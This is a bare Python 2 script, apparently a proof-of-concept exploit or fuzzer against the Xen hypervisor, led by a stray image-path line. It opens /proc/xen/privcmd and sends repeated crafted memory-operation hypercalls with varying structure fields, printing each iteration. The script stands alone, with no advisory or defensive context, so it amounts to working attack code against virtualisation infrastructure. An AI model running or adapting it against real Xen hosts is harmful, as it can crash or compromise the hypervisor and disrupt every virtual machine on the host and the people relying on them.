 #!/usr/bin/env python
import ctypes
import fcntl
import struct
import sys
import time
PRIVCMD = open('/proc/xen/privcmd')
def hypercall(cmd, a1=0, a2=0, a3=0, a4=0, a5=0):
    return fcntl.ioctl(PRIVCMD, 0x305000, struct.pack('=Q5Q', cmd, a1, a2, a3,
                                                      a4, a5))
for x in range(1, 0x100):
    print x
    sys.stdout.flush()
    time.sleep(0.1)
    b = ctypes.create_string_buffer(struct.pack('=QQIIH', 0, 1, 0, x << 8,
                                                0x7ff0))
    hypercall(12, 0, ctypes.addressof(b))